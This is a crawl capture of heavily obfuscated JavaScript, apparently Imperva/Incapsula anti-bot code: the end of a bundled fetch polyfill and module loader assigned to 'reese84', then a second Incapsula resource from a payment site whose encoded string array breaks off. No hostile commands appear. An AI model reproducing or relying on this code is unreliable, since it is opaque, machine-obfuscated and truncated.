_0x32bce4=this[_0x1dd9d8(0x285)][_0x239b91];this[_0x1dd9d8(0x285)][_0x239b91]=_0x32bce4?_0x32bce4+',\x20'+_0x33b13c:_0x33b13c;},_0x4a5362[_0xcdfda1(0x2d7)+_0xcdfda1(0x2fa)][_0xcdfda1(0x1ff)]=function(_0xf81fa9){var _0x26a09d=_0xcdfda1;delete this[_0x26a09d(0x285)][_0x3572d4(_0xf81fa9)];},_0x4a5362[_0xcdfda1(0x2d7)+_0xcdfda1(0x2fa)][_0xcdfda1(0x1f7)]=function(_0x5b5e67){var _0x236c55=_0xcdfda1;return _0x5b5e67=_0x3572d4(_0x5b5e67),this[_0x236c55(0x2a9)](_0x5b5e67)?this[_0x236c55(0x285)][_0x5b5e67]:null;},_0x4a5362[_0xcdfda1(0x2d7)+_0xcdfda1(0x2fa)][_0xcdfda1(0x2a9)]=function(_0x13f81e){var _0x26e0e8=_0xcdfda1;return this[_0x26e0e8(0x285)][_0x26e0e8(0x4f0)+_0x26e0e8(0x33f)+'ty'](_0x3572d4(_0x13f81e));},_0x4a5362[_0xcdfda1(0x2d7)+_0xcdfda1(0x2fa)][_0xcdfda1(0x2f1)]=function(_0x25895b,_0x46a68d){var _0x1a8939=_0xcdfda1;this[_0x1a8939(0x285)][_0x3572d4(_0x25895b)]=_0x399bb4(_0x46a68d);},_0x4a5362[_0xcdfda1(0x2d7)+_0xcdfda1(0x2fa)][_0xcdfda1(0x41c)+'h']=function(_0x39d437,_0x2d4fef){var _0x366b81=_0xcdfda1;for(var _0x58de93 in this[_0x366b81(0x285)])this[_0x366b81(0x285)][_0x366b81(0x4f0)+_0x366b81(0x33f)+'ty'](_0x58de93)&&_0x39d437[_0x366b81(0x421)](_0x2d4fef,this[_0x366b81(0x285)][_0x58de93],_0x58de93,this);},_0x4a5362[_0xcdfda1(0x2d7)+_0xcdfda1(0x2fa)][_0xcdfda1(0x29d)]=function(){var _0x2ca938=_0xcdfda1,_0xb5f1af=[];return this[_0x2ca938(0x41c)+'h'](function(_0x545e88,_0xda2115){var _0xbf7cd2=_0x2ca938;_0xb5f1af[_0xbf7cd2(0x374)](_0xda2115);}),_0x298f7d(_0xb5f1af);},_0x4a5362[_0xcdfda1(0x2d7)+_0xcdfda1(0x2fa)][_0xcdfda1(0x56e)]=function(){var _0x200d8f=_0xcdfda1,_0x27fe77=[];return this[_0x200d8f(0x41c)+'h'](function(_0x7a147d){var _0x35cd6f=_0x200d8f;_0x27fe77[_0x35cd6f(0x374)](_0x7a147d);}),_0x298f7d(_0x27fe77);},_0x4a5362[_0xcdfda1(0x2d7)+_0xcdfda1(0x2fa)][_0xcdfda1(0x491)+'s']=function(){var _0x51e4cb=_0xcdfda1,_0x2464bb=[];return this[_0x51e4cb(0x41c)+'h'](function(_0x45fa97,_0x5d84f3){var _0x1a6d7e=_0x51e4cb;_0x2464bb[_0x1a6d7e(0x374)]([_0x5d84f3,_0x45fa97]);}),_0x298f7d(_0x2464bb);},_0x59ea3a[_0xcdfda1(0x497)+'le']&&(_0x4a5362[_0xcdfda1(0x2d7)+_0xcdfda1(0x2fa)][Symbol[_0xcdfda1(0x201)+'or']]=_0x4a5362[_0xcdfda1(0x2d7)+_0xcdfda1(0x2fa)][_0xcdfda1(0x491)+'s']);var _0x2e5c4c=[_0xcdfda1(0x380)+'T',_0xcdfda1(0x524),_0xcdfda1(0x257),_0xcdfda1(0x570),_0xcdfda1(0x47f)+'S',_0xcdfda1(0x349),_0xcdfda1(0x3b9),_0xcdfda1(0x3bd),_0xcdfda1(0x40b)];function _0x284429(_0x34e4c3,_0x5f459b){var _0x423eb6=_0xcdfda1;if(!(this instanceof _0x284429))throw new TypeError(_0x423eb6(0x240)+_0x423eb6(0x4c5)+_0x423eb6(0x216)+_0x423eb6(0x4bb)+_0x423eb6(0x213)+_0x423eb6(0x471)+_0x423eb6(0x1f2)+_0x423eb6(0x383)+_0x423eb6(0x286)+_0x423eb6(0x427)+_0x423eb6(0x2d8)+_0x423eb6(0x566)+_0x423eb6(0x247)+_0x423eb6(0x242)+_0x423eb6(0x3a8));var _0x36298e,_0x385d48,_0x395523=(_0x5f459b=_0x5f459b||{})[_0x423eb6(0x528)];if(_0x34e4c3 instanceof _0x284429){if(_0x34e4c3[_0x423eb6(0x358)+'ed'])throw new TypeError(_0x423eb6(0x45e)+_0x423eb6(0x451));this[_0x423eb6(0x3cd)]=_0x34e4c3[_0x423eb6(0x3cd)],this[_0x423eb6(0x507)+_0x423eb6(0x56b)]=_0x34e4c3[_0x423eb6(0x507)+_0x423eb6(0x56b)],_0x5f459b[_0x423eb6(0x38c)+'s']||(this[_0x423eb6(0x38c)+'s']=new _0x4a5362(_0x34e4c3[_0x423eb6(0x38c)+'s'])),this[_0x423eb6(0x2b9)]=_0x34e4c3[_0x423eb6(0x2b9)],this[_0x423eb6(0x35c)]=_0x34e4c3[_0x423eb6(0x35c)],this[_0x423eb6(0x399)]=_0x34e4c3[_0x423eb6(0x399)],_0x395523||null==_0x34e4c3[_0x423eb6(0x228)+_0x423eb6(0x32e)]||(_0x395523=_0x34e4c3[_0x423eb6(0x228)+_0x423eb6(0x32e)],_0x34e4c3[_0x423eb6(0x358)+'ed']=!0x0);}else this[_0x423eb6(0x3cd)]=String(_0x34e4c3);if(this[_0x423eb6(0x507)+_0x423eb6(0x56b)]=_0x5f459b[_0x423eb6(0x507)+_0x423eb6(0x56b)]||this[_0x423eb6(0x507)+_0x423eb6(0x56b)]||_0x423eb6(0x2ba)+_0x423eb6(0x561),!_0x5f459b[_0x423eb6(0x38c)+'s']&&this[_0x423eb6(0x38c)+'s']||(this[_0x423eb6(0x38c)+'s']=new _0x4a5362(_0x5f459b[_0x423eb6(0x38c)+'s'])),this[_0x423eb6(0x2b9)]=(_0x36298e=_0x5f459b[_0x423eb6(0x2b9)]||this[_0x423eb6(0x2b9)]||_0x423eb6(0x257),_0x385d48=_0x36298e[_0x423eb6(0x2b1)+_0x423eb6(0x445)](),_0x2e5c4c[_0x423eb6(0x20c)+'f'](_0x385d48)>-0x1?_0x385d48:_0x36298e),this[_0x423eb6(0x35c)]=_0x5f459b[_0x423eb6(0x35c)]||this[_0x423eb6(0x35c)]||null,this[_0x423eb6(0x399)]=_0x5f459b[_0x423eb6(0x399)]||this[_0x423eb6(0x399)]||(function(){var _0x675bab=_0x423eb6;if(_0x675bab(0x20e)+_0x675bab(0x49d)+_0x675bab(0x34f)in _0x5be32c)return new AbortController()[_0x675bab(0x399)];}()),this[_0x423eb6(0x4c0)+'er']=null,(_0x423eb6(0x257)===this[_0x423eb6(0x2b9)]||_0x423eb6(0x570)===this[_0x423eb6(0x2b9)])&&_0x395523)throw new TypeError(_0x423eb6(0x4d0)+_0x423eb6(0x44a)+_0x423eb6(0x2cc)+_0x423eb6(0x552)+_0x423eb6(0x3c1)+_0x423eb6(0x1f4)+_0x423eb6(0x4e9));if(this[_0x423eb6(0x4c1)+_0x423eb6(0x510)](_0x395523),!(_0x423eb6(0x257)!==this[_0x423eb6(0x2b9)]&&_0x423eb6(0x570)!==this[_0x423eb6(0x2b9)]||_0x423eb6(0x448)+'re'!==_0x5f459b[_0x423eb6(0x21a)]&&_0x423eb6(0x39e)+'he'!==_0x5f459b[_0x423eb6(0x21a)])){var _0x43d75a=/([?&])_=[^&]*/;if(_0x43d75a[_0x423eb6(0x36e)](this[_0x423eb6(0x3cd)]))this[_0x423eb6(0x3cd)]=this[_0x423eb6(0x3cd)][_0x423eb6(0x4a9)+'e'](_0x43d75a,_0x423eb6(0x1e8)+new Date()[_0x423eb6(0x268)+'e']());else this[_0x423eb6(0x3cd)]+=(/\?/[_0x423eb6(0x36e)](this[_0x423eb6(0x3cd)])?'&':'?')+'_='+new Date()[_0x423eb6(0x268)+'e']();}}function _0x37b85a(_0x436a77){var _0x5c79bc=_0xcdfda1,_0x1903a0=new FormData();return _0x436a77[_0x5c79bc(0x556)]()[_0x5c79bc(0x327)]('&')[_0x5c79bc(0x41c)+'h'](function(_0x44b8c1){var _0x369973=_0x5c79bc;if(_0x44b8c1){var _0x199659=_0x44b8c1[_0x369973(0x327)]('='),_0x44ca77=_0x199659[_0x369973(0x378)]()[_0x369973(0x4a9)+'e'](/\+/g,'\x20'),_0x163607=_0x199659[_0x369973(0x2e4)]('=')[_0x369973(0x4a9)+'e'](/\+/g,'\x20');_0x1903a0[_0x369973(0x2a0)](decodeURIComponent(_0x44ca77),decodeURIComponent(_0x163607));}}),_0x1903a0;}function _0x1bce7d(_0x49dc7a,_0x39798e){var _0x17d0b4=_0xcdfda1;if(!(this instanceof _0x1bce7d))throw new TypeError(_0x17d0b4(0x240)+_0x17d0b4(0x4c5)+_0x17d0b4(0x216)+_0x17d0b4(0x4bb)+_0x17d0b4(0x213)+_0x17d0b4(0x471)+_0x17d0b4(0x1f2)+_0x17d0b4(0x383)+_0x17d0b4(0x286)+_0x17d0b4(0x427)+_0x17d0b4(0x2d8)+_0x17d0b4(0x566)+_0x17d0b4(0x247)+_0x17d0b4(0x242)+_0x17d0b4(0x3a8));if(_0x39798e||(_0x39798e={}),this[_0x17d0b4(0x457)]=_0x17d0b4(0x282)+'t',this[_0x17d0b4(0x26f)]=void 0x0===_0x39798e[_0x17d0b4(0x26f)]?0xc8:_0x39798e[_0x17d0b4(0x26f)],this[_0x17d0b4(0x26f)]<0xc8||this[_0x17d0b4(0x26f)]>0x257)throw new RangeError(_0x17d0b4(0x441)+_0x17d0b4(0x25c)+_0x17d0b4(0x2e8)+_0x17d0b4(0x351)+_0x17d0b4(0x565)+_0x17d0b4(0x2f9)+_0x17d0b4(0x26f)+_0x17d0b4(0x398)+_0x17d0b4(0x354)+_0x17d0b4(0x414)+_0x17d0b4(0x3ef)+_0x17d0b4(0x387)+_0x17d0b4(0x501)+_0x17d0b4(0x25a)+_0x17d0b4(0x443));this['ok']=this[_0x17d0b4(0x26f)]>=0xc8&&this[_0x17d0b4(0x26f)]<0x12c,this[_0x17d0b4(0x26f)+_0x17d0b4(0x205)]=void 0x0===_0x39798e[_0x17d0b4(0x26f)+_0x17d0b4(0x205)]?'':''+_0x39798e[_0x17d0b4(0x26f)+_0x17d0b4(0x205)],this[_0x17d0b4(0x38c)+'s']=new _0x4a5362(_0x39798e[_0x17d0b4(0x38c)+'s']),this[_0x17d0b4(0x3cd)]=_0x39798e[_0x17d0b4(0x3cd)]||'',this[_0x17d0b4(0x4c1)+_0x17d0b4(0x510)](_0x49dc7a);}_0x284429[_0xcdfda1(0x2d7)+_0xcdfda1(0x2fa)][_0xcdfda1(0x51d)]=function(){var _0x48b699=_0xcdfda1;return new _0x284429(this,{'body':this[_0x48b699(0x228)+_0x48b699(0x32e)]});},_0x34ae60[_0xcdfda1(0x421)](_0x284429[_0xcdfda1(0x2d7)+_0xcdfda1(0x2fa)]),_0x34ae60[_0xcdfda1(0x421)](_0x1bce7d[_0xcdfda1(0x2d7)+_0xcdfda1(0x2fa)]),_0x1bce7d[_0xcdfda1(0x2d7)+_0xcdfda1(0x2fa)][_0xcdfda1(0x51d)]=function(){var _0x23d832=_0xcdfda1;return new _0x1bce7d(this[_0x23d832(0x228)+_0x23d832(0x32e)],{'status':this[_0x23d832(0x26f)],'statusText':this[_0x23d832(0x26f)+_0x23d832(0x205)],'headers':new _0x4a5362(this[_0x23d832(0x38c)+'s']),'url':this[_0x23d832(0x3cd)]});},_0x1bce7d[_0xcdfda1(0x3a3)]=function(){var _0x56f23c=_0xcdfda1,_0xfe5cf=new _0x1bce7d(null,{'status':0xc8,'statusText':''});return _0xfe5cf['ok']=!0x1,_0xfe5cf[_0x56f23c(0x26f)]=0x0,_0xfe5cf[_0x56f23c(0x457)]=_0x56f23c(0x3a3),_0xfe5cf;};var _0x2d3fcb=[0x12d,0x12e,0x12f,0x133,0x134];_0x1bce7d[_0xcdfda1(0x384)+'ct']=function(_0x14c7af,_0x5acfeb){var _0x31c7bc=_0xcdfda1;if(-0x1===_0x2d3fcb[_0x31c7bc(0x20c)+'f'](_0x5acfeb))throw new RangeError(_0x31c7bc(0x269)+_0x31c7bc(0x410)+_0x31c7bc(0x307)+'e');return new _0x1bce7d(null,{'status':_0x5acfeb,'headers':{'location':_0x14c7af}});};var _0x21ac9a=_0x5be32c[_0xcdfda1(0x224)+_0xcdfda1(0x330)];try{new _0x21ac9a();}catch(_0x345133){(_0x21ac9a=function(_0x4f4e3a,_0x538710){var _0xb5a88=_0xcdfda1;this[_0xb5a88(0x21d)+'e']=_0x4f4e3a,this[_0xb5a88(0x480)]=_0x538710;var _0x4cab78=Error(_0x4f4e3a);this[_0xb5a88(0x371)]=_0x4cab78[_0xb5a88(0x371)];})[_0xcdfda1(0x2d7)+_0xcdfda1(0x2fa)]=Object[_0xcdfda1(0x227)](Error[_0xcdfda1(0x2d7)+_0xcdfda1(0x2fa)]),_0x21ac9a[_0xcdfda1(0x2d7)+_0xcdfda1(0x2fa)][_0xcdfda1(0x403)+_0xcdfda1(0x545)]=_0x21ac9a;}function _0x12ea80(_0x3323d5,_0x4c410a){return new Promise(function(_0xee79c0,_0x49a598){var _0x32c7f0=a1_0x476d,_0x19c3a1=new _0x284429(_0x3323d5,_0x4c410a);if(_0x19c3a1[_0x32c7f0(0x399)]&&_0x19c3a1[_0x32c7f0(0x399)][_0x32c7f0(0x40f)+'d'])return _0x49a598(new _0x21ac9a(_0x32c7f0(0x436)+'d',_0x32c7f0(0x3e5)+_0x32c7f0(0x42d)));var _0x1bbbfa=new XMLHttpRequest();function _0x5ba9fc(){var _0xc9c17a=_0x32c7f0;_0x1bbbfa[_0xc9c17a(0x475)]();}if(_0x1bbbfa[_0x32c7f0(0x3de)]=function(){var _0x822747=_0x32c7f0,_0x3889f5,_0x2d57ea,_0x4c6136={'statusText':_0x1bbbfa[_0x822747(0x26f)+_0x822747(0x205)],'headers':(_0x3889f5=_0x1bbbfa[_0x822747(0x468)+_0x822747(0x3d0)+_0x822747(0x2dc)+_0x822747(0x44b)]()||'',_0x2d57ea=new _0x4a5362(),_0x3889f5[_0x822747(0x4a9)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x822747(0x327)]('\x0d')[_0x822747(0x285)](function(_0x1cd977){var _0x3c548a=_0x822747;return 0x0===_0x1cd977[_0x3c548a(0x20c)+'f']('\x0a')?_0x1cd977[_0x3c548a(0x579)](0x1,_0x1cd977[_0x3c548a(0x363)]):_0x1cd977;})[_0x822747(0x41c)+'h'](function(_0x292ddc){var _0x35878e=_0x822747,_0xff5343=_0x292ddc[_0x35878e(0x327)](':'),_0x4fb60d=_0xff5343[_0x35878e(0x378)]()[_0x35878e(0x556)]();if(_0x4fb60d){var _0x46d43f=_0xff5343[_0x35878e(0x2e4)](':')[_0x35878e(0x556)]();try{_0x2d57ea[_0x35878e(0x2a0)](_0x4fb60d,_0x46d43f);}catch(_0x1df42b){console[_0x35878e(0x2fd)](_0x35878e(0x3d0)+_0x35878e(0x3f7)+_0x1df42b[_0x35878e(0x21d)+'e']);}}}),_0x2d57ea)};0x0===_0x19c3a1[_0x822747(0x3cd)][_0x822747(0x20c)+'f'](_0x822747(0x3dc)+'/')&&(_0x1bbbfa[_0x822747(0x26f)]<0xc8||_0x1bbbfa[_0x822747(0x26f)]>0x257)?_0x4c6136[_0x822747(0x26f)]=0xc8:_0x4c6136[_0x822747(0x26f)]=_0x1bbbfa[_0x822747(0x26f)],_0x4c6136[_0x822747(0x3cd)]=_0x822747(0x3dd)+_0x822747(0x1ef)in _0x1bbbfa?_0x1bbbfa[_0x822747(0x3dd)+_0x822747(0x1ef)]:_0x4c6136[_0x822747(0x38c)+'s'][_0x822747(0x1f7)](_0x822747(0x2b0)+_0x822747(0x296)+'L');var _0x377c76=_0x822747(0x3dd)+'se'in _0x1bbbfa?_0x1bbbfa[_0x822747(0x3dd)+'se']:_0x1bbbfa[_0x822747(0x3dd)+_0x822747(0x39c)];setTimeout(function(){_0xee79c0(new _0x1bce7d(_0x377c76,_0x4c6136));},0x0);},_0x1bbbfa[_0x32c7f0(0x426)+'r']=function(){setTimeout(function(){var _0x145eea=a1_0x476d;_0x49a598(new TypeError(_0x145eea(0x1fe)+_0x145eea(0x485)+_0x145eea(0x1e7)+_0x145eea(0x365)));},0x0);},_0x1bbbfa[_0x32c7f0(0x4ab)+_0x32c7f0(0x336)]=function(){setTimeout(function(){var _0x4052e8=a1_0x476d;_0x49a598(new TypeError(_0x4052e8(0x1fe)+_0x4052e8(0x485)+_0x4052e8(0x509)+_0x4052e8(0x3d8)+'t'));},0x0);},_0x1bbbfa[_0x32c7f0(0x295)+'t']=function(){setTimeout(function(){var _0x443aca=a1_0x476d;_0x49a598(new _0x21ac9a(_0x443aca(0x436)+'d',_0x443aca(0x3e5)+_0x443aca(0x42d)));},0x0);},_0x1bbbfa[_0x32c7f0(0x233)](_0x19c3a1[_0x32c7f0(0x2b9)],function(_0x4430f1){var _0x107654=_0x32c7f0;try{return''===_0x4430f1&&_0x5be32c[_0x107654(0x3f6)+'on'][_0x107654(0x2b2)]?_0x5be32c[_0x107654(0x3f6)+'on'][_0x107654(0x2b2)]:_0x4430f1;}catch(_0x375e48){return _0x4430f1;}}(_0x19c3a1[_0x32c7f0(0x3cd)]),!0x0),_0x32c7f0(0x546)+'e'===_0x19c3a1[_0x32c7f0(0x507)+_0x32c7f0(0x56b)]?_0x1bbbfa[_0x32c7f0(0x4ea)+_0x32c7f0(0x275)+_0x32c7f0(0x31d)]=!0x0:_0x32c7f0(0x375)===_0x19c3a1[_0x32c7f0(0x507)+_0x32c7f0(0x56b)]&&(_0x1bbbfa[_0x32c7f0(0x4ea)+_0x32c7f0(0x275)+_0x32c7f0(0x31d)]=!0x1),_0x32c7f0(0x3dd)+_0x32c7f0(0x223)in _0x1bbbfa&&(_0x59ea3a[_0x32c7f0(0x3fe)]?_0x1bbbfa[_0x32c7f0(0x3dd)+_0x32c7f0(0x223)]=_0x32c7f0(0x3fe):_0x59ea3a[_0x32c7f0(0x38a)+_0x32c7f0(0x58d)]&&(_0x1bbbfa[_0x32c7f0(0x3dd)+_0x32c7f0(0x223)]=_0x32c7f0(0x529)+_0x32c7f0(0x58d))),_0x4c410a&&_0x32c7f0(0x51f)==typeof _0x4c410a[_0x32c7f0(0x38c)+'s']&&!(_0x4c410a[_0x32c7f0(0x38c)+'s']instanceof _0x4a5362||_0x5be32c[_0x32c7f0(0x348)+'s']&&_0x4c410a[_0x32c7f0(0x38c)+'s']instanceof _0x5be32c[_0x32c7f0(0x348)+'s'])){var _0xc2c5b0=[];Object[_0x32c7f0(0x503)+_0x32c7f0(0x33f)+_0x32c7f0(0x2b4)+'s'](_0x4c410a[_0x32c7f0(0x38c)+'s'])[_0x32c7f0(0x41c)+'h'](function(_0x44c423){var _0x5d3a9f=_0x32c7f0;_0xc2c5b0[_0x5d3a9f(0x374)](_0x3572d4(_0x44c423)),_0x1bbbfa[_0x5d3a9f(0x1cb)+_0x5d3a9f(0x261)+_0x5d3a9f(0x343)](_0x44c423,_0x399bb4(_0x4c410a[_0x5d3a9f(0x38c)+'s'][_0x44c423]));}),_0x19c3a1[_0x32c7f0(0x38c)+'s'][_0x32c7f0(0x41c)+'h'](function(_0x4ffae2,_0x3a8d86){var _0x10bc21=_0x32c7f0;-0x1===_0xc2c5b0[_0x10bc21(0x20c)+'f'](_0x3a8d86)&&_0x1bbbfa[_0x10bc21(0x1cb)+_0x10bc21(0x261)+_0x10bc21(0x343)](_0x3a8d86,_0x4ffae2);});}else _0x19c3a1[_0x32c7f0(0x38c)+'s'][_0x32c7f0(0x41c)+'h'](function(_0x3759d6,_0x830551){var _0x3ff98d=_0x32c7f0;_0x1bbbfa[_0x3ff98d(0x1cb)+_0x3ff98d(0x261)+_0x3ff98d(0x343)](_0x830551,_0x3759d6);});_0x19c3a1[_0x32c7f0(0x399)]&&(_0x19c3a1[_0x32c7f0(0x399)][_0x32c7f0(0x394)+_0x32c7f0(0x2b8)+_0x32c7f0(0x47d)](_0x32c7f0(0x475),_0x5ba9fc),_0x1bbbfa[_0x32c7f0(0x55c)+_0x32c7f0(0x2f2)+_0x32c7f0(0x3cc)]=function(){var _0x3d7687=_0x32c7f0;0x4===_0x1bbbfa[_0x3d7687(0x3ce)+_0x3d7687(0x50a)]&&_0x19c3a1[_0x3d7687(0x399)][_0x3d7687(0x4e6)+_0x3d7687(0x4a7)+_0x3d7687(0x447)+'r'](_0x3d7687(0x475),_0x5ba9fc);}),_0x1bbbfa[_0x32c7f0(0x4c9)](void 0x0===_0x19c3a1[_0x32c7f0(0x228)+_0x32c7f0(0x32e)]?null:_0x19c3a1[_0x32c7f0(0x228)+_0x32c7f0(0x32e)]);});}_0x12ea80[_0xcdfda1(0x4d9)+'ll']=!0x0,_0x5be32c[_0xcdfda1(0x43d)]||(_0x5be32c[_0xcdfda1(0x43d)]=_0x12ea80,_0x5be32c[_0xcdfda1(0x348)+'s']=_0x4a5362,_0x5be32c[_0xcdfda1(0x4d2)+'t']=_0x284429,_0x5be32c[_0xcdfda1(0x3d0)+'se']=_0x1bce7d);}},_0x2f1278={};function _0x16234a(_0x3d5e36){var _0x46dbcb=a1_0x476d,_0xc6c53b=_0x2f1278[_0x3d5e36];if(void 0x0!==_0xc6c53b)return _0xc6c53b[_0x46dbcb(0x454)+'s'];var _0x410f13=_0x2f1278[_0x3d5e36]={'exports':{}};return _0x4ee500[_0x3d5e36][_0x46dbcb(0x421)](_0x410f13[_0x46dbcb(0x454)+'s'],_0x410f13,_0x410f13[_0x46dbcb(0x454)+'s'],_0x16234a),_0x410f13[_0x46dbcb(0x454)+'s'];}_0x16234a['d']=function(_0x5373a2,_0x50540e){var _0x35dd40=a1_0x476d;for(var _0x40a700 in _0x50540e)_0x16234a['o'](_0x50540e,_0x40a700)&&!_0x16234a['o'](_0x5373a2,_0x40a700)&&Object[_0x35dd40(0x1c0)+_0x35dd40(0x33f)+'ty'](_0x5373a2,_0x40a700,{'enumerable':!0x0,'get':_0x50540e[_0x40a700]});},_0x16234a['g']=(function(){var _0x3b0ef7=a1_0x476d;if(_0x3b0ef7(0x51f)==typeof globalThis)return globalThis;try{return this||new Function(_0x3b0ef7(0x297)+_0x3b0ef7(0x1db))();}catch(_0x4aaf3f){if(_0x3b0ef7(0x51f)==typeof window)return window;}}()),_0x16234a['o']=function(_0x8ec748,_0x5bd558){var _0x2ca366=a1_0x476d;return Object[_0x2ca366(0x2d7)+_0x2ca366(0x2fa)][_0x2ca366(0x4f0)+_0x2ca366(0x33f)+'ty'][_0x2ca366(0x421)](_0x8ec748,_0x5bd558);},_0x16234a['r']=function(_0x11432d){var _0x3340de=a1_0x476d;_0x3340de(0x4ae)+_0x3340de(0x396)!=typeof Symbol&&Symbol[_0x3340de(0x325)+_0x3340de(0x2c9)]&&Object[_0x3340de(0x1c0)+_0x3340de(0x33f)+'ty'](_0x11432d,Symbol[_0x3340de(0x325)+_0x3340de(0x2c9)],{'value':_0x3340de(0x329)}),Object[_0x3340de(0x1c0)+_0x3340de(0x33f)+'ty'](_0x11432d,_0x3340de(0x446)+_0x3340de(0x420),{'value':!0x0});};var _0x18daf4=_0x16234a(0x1233);reese84=_0x18daf4;}());

--- FILE ---
content_type: application/javascript
request_url: https://epayitalia.it/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25161
content:
var _0x8b72=['\x45\x4d\x4f\x62\x77\x34\x45\x3d','\x77\x70\x4d\x74\x62\x73\x4b\x53','\x48\x41\x34\x52\x52\x42\x7a\x44\x6e\x38\x4f\x38','\x4a\x73\x4f\x37\x77\x35\x62\x44\x72\x63\x4b\x2b\x49\x53\x77\x50\x77\x71\x44\x43\x70\x63\x4f\x65\x56\x6a\x48\x44\x73\x4d\x4f\x64\x77\x34\x50\x44\x75\x48\x6e\x44\x6a\x68\x72\x43\x6a\x63\x4f\x57\x57\x77\x2f\x43\x67\x51\x3d\x3d','\x59\x45\x33\x43\x72\x41\x3d\x3d','\x77\x36\x2f\x43\x75\x63\x4b\x33','\x77\x37\x6a\x43\x75\x73\x4b\x53\x44\x67\x3d\x3d','\x4d\x55\x33\x43\x6a\x38\x4b\x5a\x46\x6e\x62\x43\x70\x41\x3d\x3d','\x77\x37\x44\x44\x6a\x56\x70\x41\x77\x35\x6b\x35\x50\x54\x7a\x44\x6d\x63\x4b\x4c\x58\x38\x4f\x39\x77\x35\x7a\x43\x6f\x73\x4b\x75\x77\x37\x67\x70\x77\x71\x6e\x43\x6e\x63\x4f\x6b\x56\x63\x4b\x70\x54\x73\x4f\x67\x77\x70\x58\x44\x71\x44\x67\x46\x77\x6f\x34\x5a\x77\x71\x38\x3d','\x57\x46\x44\x44\x6c\x67\x3d\x3d','\x77\x35\x33\x44\x73\x6a\x77\x3d','\x45\x6b\x6e\x43\x6a\x38\x4b\x6f','\x4d\x4d\x4f\x49\x77\x37\x66\x44\x75\x73\x4f\x7a\x77\x37\x73\x4a','\x77\x71\x78\x64\x56\x51\x7a\x44\x6f\x6c\x6a\x44\x6e\x52\x44\x44\x72\x7a\x55\x32\x49\x63\x4f\x62\x45\x58\x4c\x43\x6d\x30\x42\x54','\x43\x73\x4b\x45\x77\x71\x34\x3d','\x49\x38\x4b\x54\x77\x72\x2f\x44\x6a\x77\x3d\x3d','\x77\x71\x33\x43\x69\x46\x31\x78\x77\x34\x49\x69\x50\x51\x3d\x3d','\x77\x37\x6a\x43\x73\x54\x48\x44\x70\x38\x4b\x49\x77\x6f\x33\x43\x72\x4d\x4f\x53\x59\x4d\x4f\x47\x64\x38\x4f\x5a\x4a\x63\x4b\x36\x52\x38\x4f\x34\x52\x32\x46\x51\x44\x67\x3d\x3d','\x77\x37\x55\x53\x53\x68\x6e\x44\x76\x30\x6a\x44\x6a\x41\x59\x3d','\x61\x63\x4b\x76\x77\x72\x67\x3d','\x52\x31\x62\x43\x6d\x41\x3d\x3d','\x54\x4d\x4f\x5a\x54\x6b\x6b\x3d','\x77\x35\x38\x79\x77\x72\x51\x48\x77\x72\x58\x44\x6b\x38\x4f\x77','\x43\x63\x4b\x58\x77\x6f\x77\x3d','\x77\x36\x33\x44\x71\x45\x54\x43\x69\x6b\x6f\x66','\x77\x37\x66\x44\x72\x32\x7a\x43\x6b\x30\x38\x4a\x46\x73\x4b\x58\x43\x43\x49\x58\x42\x6a\x33\x44\x69\x73\x4f\x4d\x4d\x73\x4b\x4a\x48\x46\x73\x3d','\x4b\x4d\x4b\x31\x77\x72\x77\x3d','\x77\x36\x59\x63\x56\x51\x7a\x44\x76\x56\x6b\x3d','\x5a\x6d\x76\x43\x6e\x43\x62\x44\x6c\x38\x4b\x73\x77\x37\x4a\x51\x65\x42\x54\x43\x71\x41\x3d\x3d','\x4a\x44\x51\x4d\x66\x51\x58\x44\x6c\x38\x4f\x72\x64\x73\x4f\x70\x77\x37\x37\x43\x6a\x38\x4f\x4d\x53\x38\x4b\x6c\x77\x70\x76\x43\x6f\x53\x35\x50\x4b\x77\x58\x43\x6b\x63\x4b\x30\x53\x73\x4f\x5a\x59\x4d\x4b\x76\x77\x37\x48\x44\x72\x52\x73\x61\x4e\x68\x73\x3d','\x42\x38\x4b\x53\x51\x55\x77\x44\x63\x4d\x4b\x6f\x51\x41\x3d\x3d','\x77\x71\x59\x69\x77\x36\x46\x64\x4c\x7a\x74\x38\x77\x35\x55\x3d','\x77\x70\x44\x43\x6d\x44\x2f\x44\x67\x57\x6c\x73','\x58\x41\x46\x73\x77\x36\x6f\x3d','\x52\x63\x4b\x39\x51\x67\x3d\x3d','\x77\x6f\x34\x6c\x51\x77\x3d\x3d','\x43\x48\x59\x75\x44\x52\x44\x44\x6b\x79\x46\x30\x57\x7a\x7a\x44\x69\x38\x4f\x44\x77\x6f\x5a\x63\x77\x37\x2f\x44\x6c\x68\x68\x58\x4f\x63\x4f\x5a\x4e\x30\x58\x43\x68\x73\x4b\x55\x44\x38\x4f\x33\x77\x36\x6a\x43\x6e\x73\x4f\x6e\x4d\x41\x3d\x3d','\x42\x63\x4b\x6e\x57\x67\x3d\x3d','\x77\x34\x74\x43\x4b\x77\x3d\x3d','\x77\x6f\x37\x43\x6a\x46\x31\x41','\x77\x72\x41\x70\x62\x73\x4b\x6a\x50\x58\x34\x4c','\x4f\x4d\x4f\x44\x77\x37\x62\x44\x67\x4d\x4f\x32\x77\x37\x6b\x4e\x48\x67\x3d\x3d','\x77\x34\x74\x37\x44\x73\x4f\x34\x57\x33\x72\x43\x6d\x73\x4b\x72\x77\x70\x4c\x44\x75\x73\x4b\x50\x77\x71\x73\x41\x77\x37\x6f\x38\x5a\x73\x4f\x62\x65\x44\x73\x3d','\x52\x63\x4b\x67\x47\x41\x3d\x3d','\x4a\x57\x58\x44\x76\x38\x4f\x51','\x77\x34\x34\x77\x61\x79\x48\x44\x70\x31\x6e\x44\x69\x44\x48\x44\x76\x6d\x51\x78\x49\x63\x4f\x4c\x41\x41\x3d\x3d','\x66\x73\x4b\x31\x77\x70\x37\x43\x76\x31\x54\x43\x75\x38\x4b\x36\x47\x4d\x4b\x30\x77\x37\x39\x5a\x77\x37\x46\x70\x77\x37\x30\x3d','\x4f\x67\x67\x52\x65\x51\x50\x44\x6c\x38\x4f\x42\x54\x38\x4f\x71\x77\x34\x76\x43\x6d\x63\x4f\x66\x58\x67\x3d\x3d','\x41\x56\x35\x65\x77\x37\x54\x44\x6c\x63\x4f\x30\x4c\x38\x4f\x72\x77\x70\x44\x43\x67\x73\x4b\x2f\x54\x51\x73\x2f\x65\x4d\x4f\x32\x77\x36\x41\x3d','\x43\x31\x41\x34','\x77\x37\x38\x33\x53\x77\x3d\x3d','\x77\x6f\x62\x43\x